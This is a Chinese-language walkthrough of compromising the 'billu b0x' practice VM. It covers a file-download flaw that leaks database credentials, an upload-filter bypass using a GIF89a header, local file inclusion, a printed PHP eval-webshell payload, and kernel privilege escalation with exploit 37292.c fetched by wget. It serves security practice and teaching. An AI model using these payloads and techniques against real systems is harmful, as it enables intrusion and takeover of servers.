billu b0x靶机渗透过程



1.信息收集





探测到靶机开放http和ssh 端口,web服务器是 apache,系统是ubuntu,使用php 脚本





登陆web

是个登录框,测试用户名枚举漏洞,发现没有。

这里有个坑 Show me your SQLI skills,很容想到sql注入,结果测半天没测出来。。。。。



只能继续收集信息,对目录进行扫描

2.对扫描出的目录和文件逐一进行测试





2.1首先测试add.php,很明显是个上传点

首先上传个txt文件,结果没反应。。。查看网页源码,才发现根本没有向服务器提交。。。





对文件逐一进行测试,发现test.php页面可能存在文件包含或文件下载

加上file参数测试



仍然包空参数,改成post再试

文件可以直接下载。。证明此处确实存在文件下载漏洞



对上面扫描出的文件逐一下载审计,发现c.php文件是数据库连接脚本,发现数据库账号和密码





2.3 利用目录扫出的phpmyadmin,登陆数据库

输入上面c.php爆露的账号和密码,进入数据库,得到web登陆账号和密码





登陆后,发现添加用户出存在上传点,对文件上传进行测试





直接上传一句话<?php phpinfo();?>,发现服务端使用了白名单,只图片上传

因为test.php已经发现文件包含漏洞,因此将webshell扩展名改为.jpg,content-type改为image/jpeg,还是失败





猜测可能对文件内容进行检测,添加文件魔术头,添加GIF89a,成功绕过

常见的文件头(文件头标志位)如下:

.JPEG;.JPE;.JPG,”JPGGraphicFile”(FFD8FFFE00) .gif,”GIF89A”(474946383961) .zip,”ZipCompressed”(504B0304) .doc;.xls;.xlt;.ppt;.apr,”MSCompoundDocumentv1orLotusApproachAPRfile”(D0CF11E0A1B11AE1

2.4 上一步成功将wbeshell上传到服务器,但是因为扩展名是jpg,无法执行,思路是利用文件包含漏洞对shell.jpg进行包含。





审计panel.php文件,发现存在文件包含漏洞。load参数是可控,且load参数被include()。



将show,改为uploaded_images/2.jpeg进行验证,成功执行webshell

2.5 上一步我们已经成功执行webshell,但是只是验证了漏洞,下一步我们上传一句话。

在txt文件写入 <?php fputs(fopen('uploaded_images/111.php','w'),'<?php @eval($_POST[123]);?>');?>,上传。注意要写到uploaded_images目录下

然后利用文件包含漏洞,触发生成一句话webshell 111.php



使用蚁剑连接webshell ,密码123 ,成功连接。

3.提权操作



上一步使用蚁剑连接后,发现是web权限

下一步,我们提权操作。第一步先信息收集





发现ubuntu12.04, 内核版本3.13.0 ,使用kali 中的searchsploit搜索,使用37292.c 进行提权





在kali上使用python启用web,在靶机上使用wget下载后,进行编译,然后执行

成功提权。。。至此此次练习完成。。。

浙公网安备 33010602011771号

浙公网安备 33010602011771号